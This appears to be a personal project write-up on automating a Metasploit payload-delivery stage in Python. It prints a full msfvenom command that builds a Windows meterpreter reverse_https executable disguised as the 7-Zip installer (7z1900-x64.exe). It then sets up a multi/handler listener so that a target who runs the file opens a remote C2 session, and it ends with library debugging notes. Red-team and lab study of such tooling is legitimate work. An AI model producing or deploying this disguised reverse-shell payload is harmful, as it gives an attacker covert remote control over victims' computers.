Initial Planning
The following points is what msfvenom.py will do:
- Create malicious exe using msfvenom
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<IP ADDRESS> LPORT=443 -f exe > 7z1900-x64.exe- Run
exploit/multi/handlerto listen for incoming connection. - Set
windows/x64/meterpreter/reverse_httpsas the payload.
Ensure the options set for the payload matches the options that you set when creating the msfvenom exe i.e. LHOST and LPORT should be the same.
You will then have to manually transfer and run the exe file on target machine to execute the payload and establish C2 i.e. meterpreter session.
Issues Encountered
During the testing of my codes, there were a few issues that I encountered.
Issue 1
This error occurred when I tried to use the
exploit/multi/handler module:
Using VSCode Debugger, I was able to identify the cause i.e. decode(data) function in utils.py.
Solution:
Modified pymetasploit3/utils.py as shown below
def decode(data): return msgpack.unpackb(data, strict_map_key=False)
Reference:
Issue 2
Another issue I encountered was a SyntaxWarning as shown in the screenshot below:

This was an easy fix as all I had to do was change from "is not" to "!=".
End Product
You can view the codes at https://github.com/real-yj98/Attack-Automation/blob/master/pythonTTP/stage2/payloadDelivery/multi/msfvenom.py.

If run successfully, you should see a similar output as shown in the screenshot below:

However, if the handler failed to start i.e. a process/server is using the port that you set for LPORT, then you will see a similar output as shown in the screenshot below: